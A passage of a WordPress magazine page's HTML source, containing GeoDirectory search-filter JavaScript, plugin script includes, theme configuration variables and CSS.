		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"b31af8cb33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/okmag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okmag.com/wp-json/wp/v2/posts/168784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://okmag.com/blog/rediscovering-a-world-of-possibilities/" />
<link rel='shortlink' href='https://okmag.com/?p=168784' />
<link rel="alternate" type="application/json+oembed" href="https://okmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokmag.com%2Fblog%2Frediscovering-a-world-of-possibilities%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokmag.com%2Fblog%2Frediscovering-a-world-of-possibilities%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c6fbf0bac6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap 